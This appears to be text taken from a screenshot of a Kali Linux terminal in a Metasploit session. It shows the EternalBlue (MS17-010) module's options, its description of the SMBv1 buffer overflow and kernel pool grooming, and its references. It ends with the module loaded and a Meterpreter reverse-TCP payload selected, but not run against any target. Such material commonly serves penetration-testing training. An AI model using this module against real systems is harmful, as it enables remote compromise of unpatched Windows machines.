 1 2 3 4 18:36
root@kali: /home/kali
File Actions Edit View Help
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload information:
Space: 2000
Description:
This module is a port of the Equation Group ETERNALBLUE exploit, part of
the FuzzBunch toolkit released by Shadow Brokers.
There is a buffer overflow memmove operation in Srv!SrvOs2FeaToNt. The size
is calculated in Srv!SrvOs2FeaListSizeToNt, with mathematical error where a
DWORD is subtracted into a WORD. The kernel pool is groomed so that overflow
is well laid-out to overwrite an SMBv1 buffer. Actual RIP hijack is later
completed in srvnet!SrvNetWskReceiveComplete.
This exploit, like the original may not trigger 100% of the time, and should be
run continuously until triggered. It seems like the pool will get hot streaks
and need a cool down period before the shells rain in again.
The module will attempt to use Anonymous login, by default, to authenticate to perform the
exploit. If the user supplies credentials in the SMBUser, SMBPass, and SMBDomain options it will use
those instead.
On some systems, this module may cause system instability and crashes, such as a BSOD or
a reboot. This may be more likely with some payloads.
References:
https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2017/MS17-010
https://nvd.nist.gov/vuln/detail/CVE-2017-0143
https://nvd.nist.gov/vuln/detail/CVE-2017-0144
https://nvd.nist.gov/vuln/detail/CVE-2017-0145
https://nvd.nist.gov/vuln/detail/CVE-2017-0146
https://nvd.nist.gov/vuln/detail/CVE-2017-0147
https://nvd.nist.gov/vuln/detail/CVE-2017-0148
https://github.com/RiskSense-Ops/MS17-010
https://risksense.com/wp-content/uploads/2018/05/White-Paper_Eternal-Blue.pdf
https://www.exploit-db.com/exploits/42030
Also known as:
ETERNALBLUE
View the full module info with the info -d command.
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >